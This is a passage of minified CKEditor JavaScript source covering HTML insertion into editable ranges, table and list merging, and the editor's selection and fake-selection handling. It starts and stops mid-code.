e=b.getChildren(),g=e.count(),f,k=0,l=m[d],n=!b.is(m.$inline)||b.is("br");for(n&&h.push(" ");k<g;k++)f=e.getItem(k),a(f)&&!f.is(l)?h=h.concat(c(f,d)):h.push(f);n&&h.push(" ");return h}function h(b){return a(b.startContainer)&&b.startContainer.getChild(b.startOffset-1)}function e(b){return b&&a(b)&&(b.is(m.$removeEmpty)||b.is("a")&&!b.isBlockBoundary())}function f(b,c,d,h){var e=b.clone(),g,k;e.setEndAt(c,CKEDITOR.POSITION_BEFORE_END);(g=(new CKEDITOR.dom.walker(e)).next())&&a(g)&&n[g.getName()]&&
(k=g.getPrevious())&&a(k)&&!k.getParent().equals(b.startContainer)&&d.contains(k)&&h.contains(g)&&g.isIdentical(k)&&(g.moveChildren(k),g.remove(),f(b,c,d,h))}function k(b,c){function d(b,c){if(c.isBlock&&c.isElement&&!c.node.is("br")&&a(b)&&b.is("br"))return b.remove(),1}var h=c.endContainer.getChild(c.endOffset),e=c.endContainer.getChild(c.endOffset-1);h&&d(h,b[b.length-1]);e&&d(e,b[0])&&(c.setEnd(c.endContainer,c.endOffset-1),c.collapse())}var m=CKEDITOR.dtd,n={p:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,
h6:1,ul:1,ol:1,li:1,pre:1,dl:1,blockquote:1},r={p:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},v=CKEDITOR.tools.extend({},m.$inline);delete v.br;return function(n,p,w,t){var q=n.editor,y=!1;"unfiltered_html"==p&&(p="html",y=!0);if(!t.checkReadOnly()){var H=(new CKEDITOR.dom.elementPath(t.startContainer,t.root)).blockLimit||t.root;n={type:p,dontFilter:y,editable:n,editor:q,range:t,blockLimit:H,mergeCandidates:[],zombies:[]};p=n.range;t=n.mergeCandidates;var J,E;"text"==n.type&&p.shrink(CKEDITOR.SHRINK_ELEMENT,
!0,!1)&&(J=CKEDITOR.dom.element.createFromHtml("\x3cspan\x3e\x26nbsp;\x3c/span\x3e",p.document),p.insertNode(J),p.setStartAfter(J));y=new CKEDITOR.dom.elementPath(p.startContainer);n.endPath=H=new CKEDITOR.dom.elementPath(p.endContainer);if(!p.collapsed){var q=H.block||H.blockLimit,W=p.getCommonAncestor();q&&!q.equals(W)&&!q.contains(W)&&p.checkEndOfBlock()&&n.zombies.push(q);p.deleteContents()}for(;(E=h(p))&&a(E)&&E.isBlockBoundary()&&y.contains(E);)p.moveToPosition(E,CKEDITOR.POSITION_BEFORE_END);
f(p,n.blockLimit,y,H);J&&(p.setEndBefore(J),p.collapse(),J.remove());J=p.startPath();if(q=J.contains(e,!1,1))p.splitElement(q),n.inlineStylesRoot=q,n.inlineStylesPeak=J.lastElement;J=p.createBookmark();(q=J.startNode.getPrevious(d))&&a(q)&&e(q)&&t.push(q);(q=J.startNode.getNext(d))&&a(q)&&e(q)&&t.push(q);for(q=J.startNode;(q=q.getParent())&&e(q);)t.push(q);p.moveToBookmark(J);if(J=w){J=n.range;if("text"==n.type&&n.inlineStylesRoot){E=n.inlineStylesPeak;p=E.getDocument().createText("{cke-peak}");for(t=
n.inlineStylesRoot.getParent();!E.equals(t);)p=p.appendTo(E.clone()),E=E.getParent();w=p.getOuterHtml().split("{cke-peak}").join(w)}E=n.blockLimit.getName();if(/^\s+|\s+$/.test(w)&&"span"in CKEDITOR.dtd[E]){var U='\x3cspan data-cke-marker\x3d"1"\x3e\x26nbsp;\x3c/span\x3e';w=U+w+U}w=n.editor.dataProcessor.toHtml(w,{context:null,fixForBody:!1,protectedWhitespaces:!!U,dontFilter:n.dontFilter,filter:n.editor.activeFilter,enterMode:n.editor.activeEnterMode});E=J.document.createElement("body");E.setHtml(w);
U&&(E.getFirst().remove(),E.getLast().remove());if((U=J.startPath().block)&&(1!=U.getChildCount()||!U.getBogus()))a:{var K;if(1==E.getChildCount()&&a(K=E.getFirst())&&K.is(r)&&!K.hasAttribute("contenteditable")){U=K.getElementsByTag("*");J=0;for(t=U.count();J<t;J++)if(p=U.getItem(J),!p.is(v))break a;K.moveChildren(K.getParent(1));K.remove()}}n.dataWrapper=E;J=w}if(J){K=n.range;J=K.document;var M;E=n.blockLimit;t=0;var S,U=[],Q,Y;w=q=0;var V,da;p=K.startContainer;var y=n.endPath.elements[0],Z,H=y.getPosition(p),
W=!!y.getCommonAncestor(p)&&H!=CKEDITOR.POSITION_IDENTICAL&&!(H&CKEDITOR.POSITION_CONTAINS+CKEDITOR.POSITION_IS_CONTAINED);p=b(n.dataWrapper,n);for(k(p,K);t<p.length;t++){H=p[t];if(M=H.isLineBreak){M=K;V=E;var X=void 0,fa=void 0;H.hasBlockSibling?M=1:(X=M.startContainer.getAscendant(m.$block,1))&&X.is({div:1,p:1})?(fa=X.getPosition(V),fa==CKEDITOR.POSITION_IDENTICAL||fa==CKEDITOR.POSITION_CONTAINS?M=0:(V=M.splitElement(X),M.moveToPosition(V,CKEDITOR.POSITION_AFTER_START),M=1)):M=0}if(M)w=0<t;else{M=
K.startPath();!H.isBlock&&l(n.editor,M.block,M.blockLimit)&&(Y=g(n.editor))&&(Y=J.createElement(Y),Y.appendBogus(),K.insertNode(Y),CKEDITOR.env.needsBrFiller&&(S=Y.getBogus())&&S.remove(),K.moveToPosition(Y,CKEDITOR.POSITION_BEFORE_END));if((M=K.startPath().block)&&!M.equals(Q)){if(S=M.getBogus())S.remove(),U.push(M);Q=M}H.firstNotAllowed&&(q=1);if(q&&H.isElement){M=K.startContainer;for(V=null;M&&!m[M.getName()][H.name];){if(M.equals(E)){M=null;break}V=M;M=M.getParent()}if(M)V&&(da=K.splitElement(V),
n.zombies.push(da),n.zombies.push(V));else{V=E.getName();Z=!t;M=t==p.length-1;V=c(H.node,V);for(var X=[],fa=V.length,ba=0,ea=void 0,ga=0,ha=-1;ba<fa;ba++)ea=V[ba]," "==ea?(ga||Z&&!ba||(X.push(new CKEDITOR.dom.text(" ")),ha=X.length),ga=1):(X.push(ea),ga=0);M&&ha==X.length&&X.pop();Z=X}}if(Z){for(;M=Z.pop();)K.insertNode(M);Z=0}else K.insertNode(H.node);H.lastNotAllowed&&t<p.length-1&&((da=W?y:da)&&K.setEndAt(da,CKEDITOR.POSITION_AFTER_START),q=0);K.collapse()}}1!=p.length?S=!1:(S=p[0],S=S.isElement&&
"false"==S.node.getAttribute("contenteditable"));S&&(w=!0,M=p[0].node,K.setStartAt(M,CKEDITOR.POSITION_BEFORE_START),K.setEndAt(M,CKEDITOR.POSITION_AFTER_END));n.dontMoveCaret=w;n.bogusNeededBlocks=U}S=n.range;var aa;da=n.bogusNeededBlocks;for(Z=S.createBookmark();Q=n.zombies.pop();)Q.getParent()&&(Y=S.clone(),Y.moveToElementEditStart(Q),Y.removeEmptyBlocksAtEnd());if(da)for(;Q=da.pop();)CKEDITOR.env.needsBrFiller?Q.appendBogus():Q.append(S.document.createText("\u00a0"));for(;Q=n.mergeCandidates.pop();)Q.mergeSiblings();
S.moveToBookmark(Z);if(!n.dontMoveCaret){for(Q=h(S);Q&&a(Q)&&!Q.is(m.$empty);){if(Q.isBlockBoundary())S.moveToPosition(Q,CKEDITOR.POSITION_BEFORE_END);else{if(e(Q)&&Q.getHtml().match(/(\s|&nbsp;)$/g)){aa=null;break}aa=S.clone();aa.moveToPosition(Q,CKEDITOR.POSITION_BEFORE_END)}Q=Q.getLast(d)}aa&&S.moveToRange(aa)}}}}();r=function(){function a(b){b=new CKEDITOR.dom.walker(b);b.guard=function(a,b){if(b)return!1;if(a.type==CKEDITOR.NODE_ELEMENT)return a.is(CKEDITOR.dtd.$tableContent)};b.evaluator=function(a){return a.type==
CKEDITOR.NODE_ELEMENT};return b}function b(a,c,d){c=a.getDocument().createElement(c);a.append(c,d);return c}function c(a){var b=a.count(),d;for(b;0<b--;)d=a.getItem(b),CKEDITOR.tools.trim(d.getHtml())||(d.appendBogus(),CKEDITOR.env.ie&&9>CKEDITOR.env.version&&d.getChildCount()&&d.getFirst().remove())}return function(d){var h=d.startContainer,e=h.getAscendant("table",1),g=!1;c(e.getElementsByTag("td"));c(e.getElementsByTag("th"));e=d.clone();e.setStart(h,0);e=a(e).lastBackward();e||(e=d.clone(),e.setEndAt(h,
CKEDITOR.POSITION_BEFORE_END),e=a(e).lastForward(),g=!0);e||(e=h);e.is("table")?(d.setStartAt(e,CKEDITOR.POSITION_BEFORE_START),d.collapse(!0),e.remove()):(e.is({tbody:1,thead:1,tfoot:1})&&(e=b(e,"tr",g)),e.is("tr")&&(e=b(e,e.getParent().is("thead")?"th":"td",g)),(h=e.getBogus())&&h.remove(),d.moveToPosition(e,g?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_END))}}();v={eol:{detect:function(a,b){var c=a.range,d=c.clone(),h=c.clone(),e=new CKEDITOR.dom.elementPath(c.startContainer,b),g=new CKEDITOR.dom.elementPath(c.endContainer,
b);d.collapse(1);h.collapse();e.block&&d.checkBoundaryOfElement(e.block,CKEDITOR.END)&&(c.setStartAfter(e.block),a.prependEolBr=1);g.block&&h.checkBoundaryOfElement(g.block,CKEDITOR.START)&&(c.setEndBefore(g.block),a.appendEolBr=1)},fix:function(a,b){var c=b.getDocument(),d;a.appendEolBr&&(d=this.createEolBr(c),a.fragment.append(d));!a.prependEolBr||d&&!d.getPrevious()||a.fragment.append(this.createEolBr(c),1)},createEolBr:function(a){return a.createElement("br",{attributes:{"data-cke-eol":1}})}},
bogus:{exclude:function(a){var b=a.range.getBoundaryNodes(),c=b.startNode,b=b.endNode;!b||!p(b)||c&&c.equals(b)||a.range.setEndBefore(b)}},tree:{rebuild:function(a,b){var c=a.range,d=c.getCommonAncestor(),h=new CKEDITOR.dom.elementPath(d,b),e=new CKEDITOR.dom.elementPath(c.startContainer,b),c=new CKEDITOR.dom.elementPath(c.endContainer,b),g;d.type==CKEDITOR.NODE_TEXT&&(d=d.getParent());if(h.blockLimit.is({tr:1,table:1})){var f=h.contains("table").getParent();g=function(a){return!a.equals(f)}}else if(h.block&&
h.block.is(CKEDITOR.dtd.$listItem)&&(e=e.contains(CKEDITOR.dtd.$list),c=c.contains(CKEDITOR.dtd.$list),!e.equals(c))){var k=h.contains(CKEDITOR.dtd.$list).getParent();g=function(a){return!a.equals(k)}}g||(g=function(a){return!a.equals(h.block)&&!a.equals(h.blockLimit)});this.rebuildFragment(a,b,d,g)},rebuildFragment:function(a,b,c,d){for(var h;c&&!c.equals(b)&&d(c);)h=c.clone(0,1),a.fragment.appendTo(h),a.fragment=h,c=c.getParent()}},cell:{shrink:function(a){a=a.range;var b=a.startContainer,c=a.endContainer,
d=a.startOffset,h=a.endOffset;b.type==CKEDITOR.NODE_ELEMENT&&b.equals(c)&&b.is("tr")&&++d==h&&a.shrink(CKEDITOR.SHRINK_TEXT)}}};y=function(){function a(b,c){var d=b.getParent();if(d.is(CKEDITOR.dtd.$inline))b[c?"insertBefore":"insertAfter"](d)}function b(c,d,h){a(d);a(h,1);for(var e;e=h.getNext();)e.insertAfter(d),d=e;q(c)&&c.remove()}function c(a,b){var d=new CKEDITOR.dom.range(a);d.setStartAfter(b.startNode);d.setEndBefore(b.endNode);return d}return{list:{detectMerge:function(a,b){var d=c(b,a.bookmark),
h=d.startPath(),e=d.endPath(),g=h.contains(CKEDITOR.dtd.$list),f=e.contains(CKEDITOR.dtd.$list);a.mergeList=g&&f&&g.getParent().equals(f.getParent())&&!g.equals(f);a.mergeListItems=h.block&&e.block&&h.block.is(CKEDITOR.dtd.$listItem)&&e.block.is(CKEDITOR.dtd.$listItem);if(a.mergeList||a.mergeListItems)d=d.clone(),d.setStartBefore(a.bookmark.startNode),d.setEndAfter(a.bookmark.endNode),a.mergeListBookmark=d.createBookmark()},merge:function(a,c){if(a.mergeListBookmark){var d=a.mergeListBookmark.startNode,
h=a.mergeListBookmark.endNode,e=new CKEDITOR.dom.elementPath(d,c),g=new CKEDITOR.dom.elementPath(h,c);if(a.mergeList){var f=e.contains(CKEDITOR.dtd.$list),k=g.contains(CKEDITOR.dtd.$list);f.equals(k)||(k.moveChildren(f),k.remove())}a.mergeListItems&&(e=e.contains(CKEDITOR.dtd.$listItem),g=g.contains(CKEDITOR.dtd.$listItem),e.equals(g)||b(g,d,h));d.remove();h.remove()}}},block:{detectMerge:function(a,b){if(!a.tableContentsRanges&&!a.mergeListBookmark){var c=new CKEDITOR.dom.range(b);c.setStartBefore(a.bookmark.startNode);
c.setEndAfter(a.bookmark.endNode);a.mergeBlockBookmark=c.createBookmark()}},merge:function(a,c){if(a.mergeBlockBookmark&&!a.purgeTableBookmark){var d=a.mergeBlockBookmark.startNode,h=a.mergeBlockBookmark.endNode,e=new CKEDITOR.dom.elementPath(d,c),g=new CKEDITOR.dom.elementPath(h,c),e=e.block,g=g.block;e&&g&&!e.equals(g)&&b(g,d,h);d.remove();h.remove()}}},table:function(){function a(c){var h=[],e,g=new CKEDITOR.dom.walker(c),f=c.startPath().contains(d),k=c.endPath().contains(d),l={};g.guard=function(a,
g){if(a.type==CKEDITOR.NODE_ELEMENT){var m="visited_"+(g?"out":"in");if(a.getCustomData(m))return;CKEDITOR.dom.element.setMarker(l,a,m,1)}if(g&&f&&a.equals(f))e=c.clone(),e.setEndAt(f,CKEDITOR.POSITION_BEFORE_END),h.push(e);else if(!g&&k&&a.equals(k))e=c.clone(),e.setStartAt(k,CKEDITOR.POSITION_AFTER_START),h.push(e);else{if(m=!g)m=a.type==CKEDITOR.NODE_ELEMENT&&a.is(d)&&(!f||b(a,f))&&(!k||b(a,k));m&&(e=c.clone(),e.selectNodeContents(a),h.push(e))}};g.lastForward();CKEDITOR.dom.element.clearAllMarkers(l);
return h}function b(a,c){var d=CKEDITOR.POSITION_CONTAINS+CKEDITOR.POSITION_IS_CONTAINED,h=a.getPosition(c);return h===CKEDITOR.POSITION_IDENTICAL?!1:0===(h&d)}var d={td:1,th:1,caption:1};return{detectPurge:function(a){var b=a.range,c=b.clone();c.enlarge(CKEDITOR.ENLARGE_ELEMENT);var c=new CKEDITOR.dom.walker(c),h=0;c.evaluator=function(a){a.type==CKEDITOR.NODE_ELEMENT&&a.is(d)&&++h};c.checkForward();if(1<h){var c=b.startPath().contains("table"),e=b.endPath().contains("table");c&&e&&b.checkBoundaryOfElement(c,
CKEDITOR.START)&&b.checkBoundaryOfElement(e,CKEDITOR.END)&&(b=a.range.clone(),b.setStartBefore(c),b.setEndAfter(e),a.purgeTableBookmark=b.createBookmark())}},detectRanges:function(h,e){var g=c(e,h.bookmark),f=g.clone(),k,l,m=g.getCommonAncestor();m.is(CKEDITOR.dtd.$tableContent)&&!m.is(d)&&(m=m.getAscendant("table",!0));l=m;m=new CKEDITOR.dom.elementPath(g.startContainer,l);l=new CKEDITOR.dom.elementPath(g.endContainer,l);m=m.contains("table");l=l.contains("table");if(m||l)m&&l&&b(m,l)?(h.tableSurroundingRange=
f,f.setStartAt(m,CKEDITOR.POSITION_AFTER_END),f.setEndAt(l,CKEDITOR.POSITION_BEFORE_START),f=g.clone(),f.setEndAt(m,CKEDITOR.POSITION_AFTER_END),k=g.clone(),k.setStartAt(l,CKEDITOR.POSITION_BEFORE_START),k=a(f).concat(a(k))):m?l||(h.tableSurroundingRange=f,f.setStartAt(m,CKEDITOR.POSITION_AFTER_END),g.setEndAt(m,CKEDITOR.POSITION_AFTER_END)):(h.tableSurroundingRange=f,f.setEndAt(l,CKEDITOR.POSITION_BEFORE_START),g.setStartAt(l,CKEDITOR.POSITION_AFTER_START)),h.tableContentsRanges=k?k:a(g)},deleteRanges:function(a){for(var b;b=
a.tableContentsRanges.pop();)b.extractContents(),q(b.startContainer)&&b.startContainer.appendBogus();a.tableSurroundingRange&&a.tableSurroundingRange.extractContents()},purge:function(a){if(a.purgeTableBookmark){var b=a.doc,c=a.range.clone(),b=b.createElement("p");b.insertBefore(a.purgeTableBookmark.startNode);c.moveToBookmark(a.purgeTableBookmark);c.deleteContents();a.range.moveToPosition(b,CKEDITOR.POSITION_AFTER_START)}}}}(),detectExtractMerge:function(a){return!(a.range.startPath().contains(CKEDITOR.dtd.$listItem)&&
a.range.endPath().contains(CKEDITOR.dtd.$listItem))},fixUneditableRangePosition:function(a){a.startContainer.getDtd()["#"]||a.moveToClosestEditablePosition(null,!0)},autoParagraph:function(a,b){var c=b.startPath(),d;l(a,c.block,c.blockLimit)&&(d=g(a))&&(d=b.document.createElement(d),d.appendBogus(),b.insertNode(d),b.moveToPosition(d,CKEDITOR.POSITION_AFTER_START))}}}()}(),function(){function a(){var a=this._.fakeSelection,b;a&&(b=this.getSelection(1),b&&b.isHidden()||(a.reset(),a=0));if(!a&&(a=b||
this.getSelection(1),!a||a.getType()==CKEDITOR.SELECTION_NONE))return;this.fire("selectionCheck",a);b=this.elementPath();if(!b.compare(this._.selectionPreviousPath)){var c=this._.selectionPreviousPath&&this._.selectionPreviousPath.blockLimit.equals(b.blockLimit);CKEDITOR.env.webkit&&!c&&(this._.previousActive=this.document.getActive());this._.selectionPreviousPath=b;this.fire("selectionChange",{selection:a,path:b})}}function f(){r=!0;t||(b.call(this),t=CKEDITOR.tools.setTimeout(b,200,this))}function b(){t=
null;r&&(CKEDITOR.tools.setTimeout(a,0,this),r=!1)}function d(a){return v(a)||a.type==CKEDITOR.NODE_ELEMENT&&!a.is(CKEDITOR.dtd.$empty)?!0:!1}function e(a){function b(c,d){return c&&c.type!=CKEDITOR.NODE_TEXT?a.clone()["moveToElementEdit"+(d?"End":"Start")](c):!1}if(!(a.root instanceof CKEDITOR.editable))return!1;var c=a.startContainer,h=a.getPreviousNode(d,null,c),e=a.getNextNode(d,null,c);return b(h)||b(e,1)||!(h||e||c.type==CKEDITOR.NODE_ELEMENT&&c.isBlockBoundary()&&c.getBogus())?!0:!1}function m(a){l(a,
!1);var b=a.getDocument().createText(p);a.setCustomData("cke-fillingChar",b);return b}function l(a,b){var c=a&&a.removeCustomData("cke-fillingChar");if(c){if(!1!==b){var d=a.getDocument().getSelection().getNative(),h=d&&"None"!=d.type&&!d.isCollapsed&&d.getRangeAt(0),e=p.length;if(c.getLength()>e&&h&&h.intersectsNode(c.$)){var f=[{node:d.anchorNode,offset:d.anchorOffset},{node:d.focusNode,offset:d.focusOffset}];d.anchorNode==c.$&&d.anchorOffset>e&&(f[0].offset-=e);d.focusNode==c.$&&d.focusOffset>
e&&(f[1].offset-=e)}}c.setText(g(c.getText(),1));f&&(c=a.getDocument().$,d=c.getSelection(),c=c.createRange(),c.setStart(f[0].node,f[0].offset),c.collapse(!0),d.removeAllRanges(),d.addRange(c),d.extend(f[1].node,f[1].offset))}}function g(a,b){return b?a.replace(w,function(a,b){return b?"\u00a0":""}):a.replace(p,"")}function k(a,b){var c=CKEDITOR.dom.element.createFromHtml('\x3cdiv data-cke-hidden-sel\x3d"1" data-cke-temp\x3d"1" style\x3d"'+(CKEDITOR.env.ie&&14>CKEDITOR.env.version?"display:none":
"position:fixed;top:0;left:-1000px")+'"\x3e'+(b||"\x26nbsp;")+"\x3c/div\x3e",a.document);a.fire("lockSnapshot");a.editable().append(c);var d=a.getSelection(1),h=a.createRange(),e=d.root.on("selectionchange",function(a){a.cancel()},null,null,0);h.setStartAt(c,CKEDITOR.POSITION_AFTER_START);h.setEndAt(c,CKEDITOR.POSITION_BEFORE_END);d.selectRanges([h]);e.removeListener();a.fire("unlockSnapshot");a._.hiddenSelectionContainer=c}function c(a){var b={37:1,39:1,8:1,46:1};return function(c){var d=c.data.getKeystroke();
if(b[d]){var h=a.getSelection().getRanges(),e=h[0];1==h.length&&e.collapsed&&(d=e[38>d?"getPreviousEditableNode":"getNextEditableNode"]())&&d.type==CKEDITOR.NODE_ELEMENT&&"false"==d.getAttribute("contenteditable")&&(a.getSelection().fake(d),c.data.preventDefault(),c.cancel())}}}function h(a){for(var b=0;b<a.length;b++){var c=a[b];c.getCommonAncestor().isReadOnly()&&a.splice(b,1);if(!c.collapsed){if(c.startContainer.isReadOnly())for(var d=c.startContainer,h;d&&!((h=d.type==CKEDITOR.NODE_ELEMENT)&&
d.is("body")||!d.isReadOnly());)h&&"false"==d.getAttribute("contentEditable")&&c.setStartAfter(d),d=d.getParent();d=c.startContainer;h=c.endContainer;var e=c.startOffset,g=c.endOffset,f=c.clone();d&&d.type==CKEDITOR.NODE_TEXT&&(e>=d.getLength()?f.setStartAfter(d):f.setStartBefore(d));h&&h.type==CKEDITOR.NODE_TEXT&&(g?f.setEndAfter(h):f.setEndBefore(h));d=new CKEDITOR.dom.walker(f);d.evaluator=function(d){if(d.type==CKEDITOR.NODE_ELEMENT&&d.isReadOnly()){var h=c.clone();c.setEndBefore(d);c.collapsed&&
a.splice(b--,1);d.getPosition(f.endContainer)&CKEDITOR.POSITION_CONTAINS||(h.setStartAfter(d),h.collapsed||a.splice(b+1,0,h));return!0}return!1};d.next()}}return a}var n="function"!=typeof window.getSelection,q=1,p=CKEDITOR.tools.repeat("\u200b",7),w=new RegExp(p+"( )?","g"),t,r,v=CKEDITOR.dom.walker.invisible(1),y=function(){function a(b){return function(a){var c=a.editor.createRange();c.moveToClosestEditablePosition(a.selected,b)&&a.editor.getSelection().selectRanges([c]);return!1}}function b(a){return function(b){var c=
b.editor,d=c.createRange(),h;(h=d.moveToClosestEditablePosition(b.selected,a))||(h=d.moveToClosestEditablePosition(b.selected,!a));h&&c.getSelection().selectRanges([d]);c.fire("saveSnapshot");b.selected.remove();h||(d.moveToElementEditablePosition(c.editable()),c.getSelection().selectRanges([d]));c.fire("saveSnapshot");return!1}}var c=a(),d=a(1);return{37:c,38:c,39:d,40:d,8:b(),46:b(1)}}();CKEDITOR.on("instanceCreated",function(b){function d(){var a=h.getSelection();a&&a.removeAllRanges()}var h=b.editor;
h.on("contentDom",function(){function b(){w=new CKEDITOR.dom.selection(h.getSelection());w.lock()}function d(){g.removeListener("mouseup",d);p.removeListener("mouseup",d);var a=CKEDITOR.document.$.selection,b=a.createRange();"None"!=a.type&&b.parentElement().ownerDocument==e.$&&b.select()}var e=h.document,g=CKEDITOR.document,k=h.editable(),m=e.getBody(),p=e.getDocumentElement(),r=k.isInline(),v,w;CKEDITOR.env.gecko&&k.attachListener(k,"focus",function(a){a.removeListener();0!==v&&(a=h.getSelection().getNative())&&
a.isCollapsed&&a.anchorNode==k.$&&(a=h.createRange(),a.moveToElementEditStart(k),a.select())},null,null,-2);k.attachListener(k,CKEDITOR.env.webkit?"DOMFocusIn":"focus",function(){v&&CKEDITOR.env.webkit&&(v=h._.previousActive&&h._.previousActive.equals(e.getActive()))&&null!=h._.previousScrollTop&&h._.previousScrollTop!=k.$.scrollTop&&(k.$.scrollTop=h._.previousScrollTop);h.unlockSelection(v);v=0},null,null,-1);k.attachListener(k,"mousedown",function(){v=0});if(CKEDITOR.env.ie||r)n?k.attachListener(k,
"beforedeactivate",b,null,null,-1):k.attachListener(h,"selectionCheck",b,null,null,-1),k.attachListener(k,CKEDITOR.env.webkit?"DOMFocusOut":"blur",function(){h.lockSelection(w);v=1},null,null,-1),k.attachListener(k,"mousedown",function(){v=0});if(CKEDITOR.env.ie&&!r){var u;k.attachListener(k,"mousedown",function(a){2==a.data.$.button&&((a=h.document.getSelection())&&a.getType()!=CKEDITOR.SELECTION_NONE||(u=h.window.getScrollPosition()))});k.attachListener(k,"mouseup",function(a){2==a.data.$.button&&
u&&(h.document.$.documentElement.scrollLeft=u.x,h.document.$.documentElement.scrollTop=u.y);u=null});if("BackCompat"!=e.$.compatMode){if(CKEDITOR.env.ie7Compat||CKEDITOR.env.ie6Compat){var t,q;p.on("mousedown",function(a){function b(a){a=a.data.$;if(t){var c=m.$.createTextRange();try{c.moveToPoint(a.clientX,a.clientY)}catch(d){}t.setEndPoint(0>q.compareEndPoints("StartToStart",c)?"EndToEnd":"StartToStart",c);t.select()}}function c(){p.removeListener("mousemove",b);g.removeListener("mouseup",c);p.removeListener("mouseup",
c);t.select()}a=a.data;if(a.getTarget().is("html")&&a.$.y<p.$.clientHeight&&a.$.x<p.$.clientWidth){t=m.$.createTextRange();try{t.moveToPoint(a.$.clientX,a.$.clientY)}catch(d){}q=t.duplicate();p.on("mousemove",b);g.on("mouseup",c);p.on("mouseup",c)}})}if(7<CKEDITOR.env.version&&11>CKEDITOR.env.version)p.on("mousedown",function(a){a.data.getTarget().is("html")&&(g.on("mouseup",d),p.on("mouseup",d))})}}k.attachListener(k,"selectionchange",a,h);k.attachListener(k,"keyup",f,h);k.attachListener(k,CKEDITOR.env.webkit?
"DOMFocusIn":"focus",function(){h.forceNextSelectionCheck();h.selectionChange(1)});if(r&&(CKEDITOR.env.webkit||CKEDITOR.env.gecko)){var y;k.attachListener(k,"mousedown",function(){y=1});k.attachListener(e.getDocumentElement(),"mouseup",function(){y&&f.call(h);y=0})}else k.attachListener(CKEDITOR.env.ie?k:e.getDocumentElement(),"mouseup",f,h);CKEDITOR.env.webkit&&k.attachListener(e,"keydown",function(a){switch(a.data.getKey()){case 13:case 33:case 34:case 35:case 36:case 37:case 39:case 8:case 45:case 46:l(k)}},
null,null,-1);k.attachListener(k,"keydown",c(h),null,null,-1)});h.on("setData",function(){h.unlockSelection();CKEDITOR.env.webkit&&d()});h.on("contentDomUnload",function(){h.unlockSelection()});if(CKEDITOR.env.ie9Compat)h.on("beforeDestroy",d,null,null,9);h.on("dataReady",function(){delete h._.fakeSelection;delete h._.hiddenSelectionContainer;h.selectionChange(1)});h.on("loadSnapshot",function(){var a=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_ELEMENT),b=h.editable().getLast(a);b&&b.hasAttribute("data-cke-hidden-sel")&&
(b.remove(),CKEDITOR.env.gecko&&(a=h.editable().getFirst(a))&&a.is("br")&&a.getAttribute("_moz_editor_bogus_node")&&a.remove())},null,null,100);h.on("key",function(a){if("wysiwyg"==h.mode){var b=h.getSelection();if(b.isFake){var c=y[a.data.keyCode];if(c)return c({editor:h,selected:b.getSelectedElement(),selection:b,keyEvent:a})}}})});if(CKEDITOR.env.webkit)CKEDITOR.on("instanceReady",function(a){var b=a.editor;b.on("selectionChange",function(){var a=b.editable(),c=a.getCustomData("cke-fillingChar");
c&&(c.getCustomData("ready")?l(a):c.setCustomData("ready",1))},null,null,-1);b.on("beforeSetMode",function(){l(b.editable())},null,null,-1);b.on("getSnapshot",function(a){a.data&&(a.data=g(a.data))},b,null,20);b.on("toDataFormat",function(a){a.data.dataValue=g(a.data.dataValue)},null,null,0)});CKEDITOR.editor.prototype.selectionChange=function(b){(b?a:f).call(this)};CKEDITOR.editor.prototype.getSelection=function(a){return!this._.savedSelection&&!this._.fakeSelection||a?(a=this.editable())&&"wysiwyg"==
this.mode?new CKEDITOR.dom.selection(a):null:this._.savedSelection||this._.fakeSelection};CKEDITOR.editor.prototype.lockSelection=function(a){a=a||this.getSelection(1);return a.getType()!=CKEDITOR.SELECTION_NONE?(!a.isLocked&&a.lock(),this._.savedSelection=a,!0):!1};CKEDITOR.editor.prototype.unlockSelection=function(a){var b=this._.savedSelection;return b?(b.unlock(a),delete this._.savedSelection,!0):!1};CKEDITOR.editor.prototype.forceNextSelectionCheck=function(){delete this._.selectionPreviousPath};
CKEDITOR.dom.document.prototype.getSelection=function(){return new CKEDITOR.dom.selection(this)};CKEDITOR.dom.range.prototype.select=function(){var a=this.root instanceof CKEDITOR.editable?this.root.editor.getSelection():new CKEDITOR.dom.selection(this.root);a.selectRanges([this]);return a};CKEDITOR.SELECTION_NONE=1;CKEDITOR.SELECTION_TEXT=2;CKEDITOR.SELECTION_ELEMENT=3;CKEDITOR.dom.selection=function(a){if(a instanceof CKEDITOR.dom.selection){var b=a;a=a.root}var c=a instanceof CKEDITOR.dom.element;
this.rev=b?b.rev:q++;this.document=a instanceof CKEDITOR.dom.document?a:a.getDocument();this.root=c?a:this.document.getBody();this.isLocked=0;this._={cache:{}};if(b)return CKEDITOR.tools.extend(this._.cache,b._.cache),this.isFake=b.isFake,this.isLocked=b.isLocked,this;a=this.getNative();var d,h;if(a)if(a.getRangeAt)d=(h=a.rangeCount&&a.getRangeAt(0))&&new CKEDITOR.dom.node(h.commonAncestorContainer);else{try{h=a.createRange()}catch(e){}d=h&&CKEDITOR.dom.element.get(h.item&&h.item(0)||h.parentElement())}if(!d||
d.type!=CKEDITOR.NODE_ELEMENT&&d.type!=CKEDITOR.NODE_TEXT||!this.root.equals(d)&&!this.root.contains(d))this._.cache.type=CKEDITOR.SELECTION_NONE,this._.cache.startElement=null,this._.cache.selectedElement=null,this._.cache.selectedText="",this._.cache.ranges=new CKEDITOR.dom.rangeList;return this};var z={img:1,hr:1,li:1,table:1,tr:1,td:1,th:1,embed:1,object:1,ol:1,ul:1,a:1,input:1,form:1,select:1,textarea:1,button:1,fieldset:1,thead:1,tfoot:1};CKEDITOR.tools.extend(CKEDITOR.dom.selection,{_removeFillingCharSequenceString:g,
_createFillingCharSequenceNode:m,FILLING_CHAR_SEQUENCE:p});CKEDITOR.dom.selection.prototype={getNative:function(){return void 0!==this._.cache.nativeSel?this._.cache.nativeSel:this._.cache.nativeSel=n?this.document.$.selection:this.document.getWindow().$.getSelection()},getType:n?function(){var a=this._.cache;if(a.type)return a.type;var b=CKEDITOR.SELECTION_NONE;try{var c=this.getNative(),d=c.type;"Text"==d&&(b=CKEDITOR.SELECTION_TEXT);"Control"==d&&(b=CKEDITOR.SELECTION_ELEMENT);c.createRange().parentElement()&&
